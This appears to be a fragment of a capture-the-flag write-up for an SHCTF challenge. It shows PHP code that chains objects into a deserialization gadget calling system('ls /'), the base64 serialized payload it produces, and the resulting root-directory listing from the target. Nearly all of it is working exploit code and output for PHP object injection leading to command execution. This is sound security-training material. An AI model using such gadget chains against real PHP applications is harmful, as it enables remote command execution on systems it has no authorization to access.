 class SHCTF {
public $isyou='system';
public $flag='ls /';
public function __invoke()
{
if (SH::$Web) {
($this->isyou)($this->flag);
echo "小丑竟是我自己呜呜呜~";
} else {
echo "小丑别看了!";
}
}
}
$a =new T();
$a->n=new F();
$a->n->o=new C();
$a->n->o->p=new SHCTF();
echo base64_encode(serialize($a));
输出
TzoxOiJUIjoxOntzOjE6Im4iO086MToiRiI6MTp7czoxOiJvIjtPOjE6IkMiOjE6e3M6MToicCI7Tzo1OiJTSENURiI6Mjp7czo1OiJpc3lvdSI7czo2OiJzeXN0ZW0iO3M6NDoiZmxhZyI7czo0OiJscyAvIjt9fX19bin
box
dev
etc
lib
lib64
proc
tmp